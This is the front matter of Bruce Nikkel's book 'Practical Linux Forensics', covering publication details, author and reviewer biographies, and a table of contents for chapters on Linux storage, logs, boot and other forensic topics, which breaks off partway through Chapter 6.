/


Автор: Nikkel B.
Теги: programming languages programming study guide no starch press practical linux forensics
ISBN: 9781718501966
Год: 2021


Текст
PR AC TICAL
LINUX
FORENSICS
A
GUIDE
FOR DIGITAL
INVESTIGATORS
BRUCE NIKKEL
PRACTICAL LINUX
FORENSICS
A Guide for Digital Investigators
by Bruce Nikkel
San Francisco
PRACTICAL LINUX FORENSICS. Copyright © 2022 by Bruce Nikkel.
All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means, electronic
or mechanical, including photocopying, recording, or by any information storage or retrieval system, without the
prior written permission of the copyright owner and the publisher.
ISBN13: 9781718501966 (print)
ISBN13: 9781718501973 (ebook)
Publisher: William Pollock
Managing Editor: Jill Franklin
Production Manager: Rachel Monaghan
Production Editor: Miles Bond
Developmental Editor: Jill Franklin
Interior and Cover Design: Octopod Studios
Cover Illustrator: James L. Barry
Technical Reviewer: Don Frick
Copyeditor: George Hale
Production Services: Octal Publishing, Inc.
For information on book distributors or translations, please contact No Starch Press, Inc. directly:
No Starch Press, Inc.
245 8th Street, San Francisco, CA 94103
phone: 1.415.863.9900; info@nostarch.com
www.nostarch.com
Library of Congress CataloginginPublication Data
Names: Nikkel, Bruce, author.
Title: Practical Linux forensics : a guide for digital investigators / by
Bruce Nikkel.
Description: San Francisco : no starch press, [2022] | Includes index. |
Identifiers: LCCN 2021031364 (print) | LCCN 2021031365 (ebook) | ISBN
9781718501966 (paperback) | ISBN 9781718501973 (ebook)
Subjects: LCSH: Digital forensic science. | Linux. | Computer
crimes--Investigation. | Data recovery (Computer science)
Classification: LCC HV8079.C65 N56 2022 (print) | LCC HV8079.C65 (ebook)
| DDC 363.25/968--dc23
LC record available at https://lccn.loc.gov/2021031364
LC ebook record available at https://lccn.loc.gov/2021031365
No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc. Other product and
company names mentioned herein may be the trademarks of their respective owners. Rather than use a trademark
symbol with every occurrence of a trademarked name, we are using the names only in an editorial fashion and to the
benefit of the trademark owner, with no intention of infringement of the trademark.
The information in this book is distributed on an “As Is” basis, without warranty. While every precaution has been
taken in the preparation of this work, neither the author nor No Starch Press, Inc. shall have any liability to any
person or entity with respect to any loss or damage caused or alleged to be caused directly or indirectly by the infor
mation contained in it.
This book is dedicated to everyone who provided motivation,
support, guidance, mentoring, inspiration, encouragement,
critiques, wisdom, tools, techniques, and research—all of which
influenced and helped with the creation of this book.
About the Author
Bruce Nikkel is a professor at the Bern University of Applied Sciences in
Switzerland, specializing in digital forensics and cybercrime. He is cohead
of the university’s research institute for cybersecurity and engineering, and
director of the masters program in Digital Forensics and Cyber Investiga
tion. In addition to his academic work, he has worked in risk and security
departments at a global financial institution since 1997. He headed the
bank’s Cybercrime Intelligence & Forensic Investigation team for more
than 15 years and currently works as an advisor. Bruce holds a PhD in net
work forensics, is the author of Practical Forensic Imaging (No Starch Press,
2016), and is an editor with Forensic Science International’s Digital Investi
gation journal. He has been a Unix and Linux enthusiast since the 1990s.
About the Technical Reviewer
Don Frick started his career as an IT forensics consultant for a Big Four
firm, collecting evidence and conducting investigations for clients across
Europe, and eventually came to lead the Forensic Technology team based
in Zurich. He later moved to New York to open a forensic lab for a major
global financial institution. As part of the bank’s Cybercrime Intelligence
& Forensic Investigation team, he has worked on a wide range of investiga
tions. He enjoys tinkering with hardware and different operating systems
(Linux, macOS, Windows) in his free time.

BRIEF CONTENTS
Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xvii
Chapter 1: Digital Forensics Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
1
Chapter 2: Linux Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
11
Chapter 3: Evidence from Storage Devices and Filesystems . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
31
Chapter 4: Directory Layout and Forensic Analysis of Linux Files . . . . . . . . . . . . . . . . . . . . . . . . .
83
Chapter 5: Investigating Evidence from Linux Logs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 115
Chapter 6: Reconstructing System Boot and Initialization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 145
Chapter 7: Examination of Installed Software Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 183
Chapter 8: Identifying Network Configuration Artifacts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 225
Chapter 9: Forensic Analysis of Time and Location . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 255
Chapter 10: Reconstructing User Desktops and Login Activity . . . . . . . . . . . . . . . . . . . . . . . . . . . . 273
Chapter 11: Forensic Traces of Attached Peripheral Devices . . . . . . . . . . . . . . . . . . . . . . . . . . . . 325
Afterword. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 339
Appendix: File/Directory List for Digital Investigators . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 343
Index . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 361

CONTENTS IN DETAIL
INTRODUCTION
xvii
Why I Wrote This Book . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
How This Book Is Unique . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Linux Forensic Analysis Scenarios . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Target Audience and Prerequisites . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Who Should Read This Book? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Prerequisite Knowledge . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Forensic Tools and Platforms Needed . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Scope and Organization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Content Scope . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Book Organization and Structure . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Overview of Chapters . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Conventions and Format . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Formatting and Presentation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Data Flow Diagrams . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
xviii
xviii
xix
xxi
xxi
xxii
xxii
xxiii
xxiii
xxiv
xxvi
xxviii
xxix
xxx
1
DIGITAL FORENSICS OVERVIEW
1
Digital Forensics History . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Pre-Y2K . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
2000–2010 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
2010–2020 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
2020 and Beyond . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Forensic Analysis Trends and Challenges . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Shift in Size, Location, and Complexity of Evidence . . . . . . . . . . . . . . . . . . . . . . . . .
Multi-Jurisdictional Aspects . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Industry, Academia, and Law Enforcement Collaboration . . . . . . . . . . . . . . . . . . .
Principles of Postmortem Computer Forensic Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Digital Forensic Standards . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Peer-Reviewed Research . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Industry Regulation and Best Practice . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Special Topics in Forensics . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Forensic Readiness . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Anti-Forensics . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
1
2
2
3
4
5
5
6
6
7
7
7
8
9
9
9
2
LINUX OVERVIEW
11
History of Linux . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
12
Unix Roots . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Early Linux Systems . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Early Desktop Environments . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Modern Linux Systems . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Hardware . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
The Kernel . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Devices . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Systemd . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
The Command Line . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Modern Desktop Environments . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Linux Distributions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
The Evolution of Linux Distributions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Debian-Based Distributions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
SUSE-Based Distributions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Red Hat–Based Distributions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Arch-Based Distributions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Other Distributions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Forensic Analysis of Linux Systems . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
12
14
15
16
17
18
19
20
21
22
23
24
25
26
27
27
28
28
3
EVIDENCE FROM STORAGE DEVICES AND FILESYSTEMS
31
Analysis of Storage Layout and Volume Management . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Analysis of Partition Tables . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Logical Volume Manager . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Linux Software RAID . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Filesystem Forensic Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Linux Filesystem Concepts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Forensic Artifacts in Linux Filesystems . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
List and Extract Data . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
An Analysis of ext4 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Filesystem Metadata: Superblock . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
File Metadata: Inodes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
List and Extract Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
An Analysis of btrfs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Filesystem Metadata: Superblock . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
File Metadata: Inodes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Multiple Devices and Subvolumes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
List and Extract Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
An Analysis of xfs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Filesystem Metadata: Superblock . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
File Metadata: Inodes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
List and Extract Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Linux Swap Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Identifying and Analyzing Swap . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Hibernation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
33
33
37
41
44
44
46
48
50
51
53
55
56
57
58
61
64
65
65
67
68
69
69
71
x
Contents in Detail
Analyzing Filesystem Encryption . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
LUKS Full-Disk Encryption . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
eCryptfs Encrypted Directories . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Fscrypt and Ext4 Directory Encryption . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
72
74
77
80
81
4
DIRECTORY LAYOUT AND FORENSIC ANALYSIS OF LINUX FILES
83
Linux Directory Layout . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Filesystem Hierarchy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
User Home Directory . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Hashsets and NSRL for Linux . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Linux File Types and Identification . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
POSIX File Types . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Magic Strings and File Extensions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Hidden Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Linux File Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Application Metadata . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Content Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Executable Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Crash and Core Dumps . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Process Core Dumps . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Application and Distro-Specific Crash Data . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Kernel Crashes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
5
INVESTIGATING EVIDENCE FROM LINUX LOGS
Traditional Syslog . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Syslog Facility, Severity, and Priority . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Syslog Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Analyzing Syslog Messages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Systemd Journal . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Systemd Journal Features and Components . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Systemd Journal Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Analysis of Journal File Contents . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Other Application and Daemon Logs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Custom Logging to Syslog or Systemd Journal . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Independent Server Application Logs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Independent User Application Logs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Plymouth Splash Startup Logs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Kernel and Audit Logs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
The Kernel Ring Buffer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
The Linux Auditing System . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
83
84
88
93
95
95
97
98
99
99
100
101
104
104
107
109
114
115
116
116
118
119
121
121
122
125
129
129
131
133
134
135
136
139
143
Contents in Detail
xi
6
RECONSTRUCTING SYSTEM BOOT AND INITIALIZATION
Analysis of Bootloaders . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
BIOS/MBR GRUB Booting . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
UEFI GRUB Booting . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
GRUB Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Other Bootloaders . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Analysis of Kernel Initialization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Kernel Command Line and Runtime Parameters . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Kernel Modules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
